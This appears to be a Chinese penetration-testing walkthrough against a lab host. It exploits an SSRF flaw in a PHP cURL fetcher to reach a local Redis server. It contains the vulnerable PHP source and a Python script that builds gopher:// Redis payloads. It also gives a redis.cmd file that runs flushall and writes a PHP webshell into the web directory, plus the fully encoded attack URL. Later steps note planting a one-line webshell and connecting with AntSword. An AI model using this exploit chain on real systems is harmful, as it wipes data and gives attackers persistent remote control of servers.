漏洞源码
<?php $url=$_GET['url']; $ch=curl_init(); curl_setopt($ch,CURLOPT_URL,$url); curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,false); curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,false); curl_setopt($ch,CURLOPT_RETURNTRANSFER,true); $res=curl_exec($ch); # if(curl_errno($ch)){ # echo 'Curl error: ' . curl_error($ch); #} curl_close($ch); echo $res; ?>
- 懂的都懂,se 系统默认紧张 php curl 自己
- gopher协议生成.py(需要将自己的创建redis.cmd写入自己的payload)

import urllib HOST = "127.0.0.1" PORT = "6379" def ord2hex(string): return '%'+'%02x' % (ord(string)) exp = "gopher://%s:%s/_" % (HOST, PORT) for line in open("redis.cmd", "r"): word = "" str_flag = False redis_resps = [] for char in line: if str_flag == True: if char == '"' or char == "'": str_flag = False if word != "": redis_resps.append(word) word = "" else: word += char elif word == "" and (char == '"' or char == "'"): str_flag = True else: if char == " ": if word != "": redis_resps.append(word) word = "" elif char == " ": if word != "": redis_resps.append(word) word = "" else: word += char #print redis_resps tmp_line = '*' + str(len(redis_resps)) + ' ' for word in redis_resps: tmp_line += '$' + str(len(word)) + ' ' + word + ' ' exp += "".join([ord2hex(i) for i in tmp_line]) print exp
- 我的redis.cmd

flushall config set dir /tmp config set dbfilename shell.php set 'webshell' '<?php phpinfo();?>' save
- 开始渗透
- 生成协议

- 再次url编码
- 访问
192.168.237.131/ssrf.php?url=%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%36%33%37%39%2f%5f%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%36%36%25%36%63%25%37%35%25%37%33%25%36%38%25%36%31%25%36%63%25%36%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%36%34%25%36%39%25%37%32%25%30%64%25%30%61%25%32%34%25%33%31%25%33%33%25%30%64%25%30%61%25%32%66%25%37%36%25%36%31%25%37%32%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%33%30%25%30%64%25%30%61%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%30%64%25%30%61%25%32%34%25%33%39%25%30%64%25%30%61%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%37%37%25%36%35%25%36%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%30%64%25%30%61%25%32%34%25%33%31%25%33%38%25%30%64%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%37%30%25%36%38%25%37%30%25%36%39%25%36%65%25%36%36%25%36%66%25%32%38%25%32%39%25%33%62%25%33%66%25%33%65%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61

- 入侵成功
- 写入一句话

- 再次生成
- 蚁剑登场
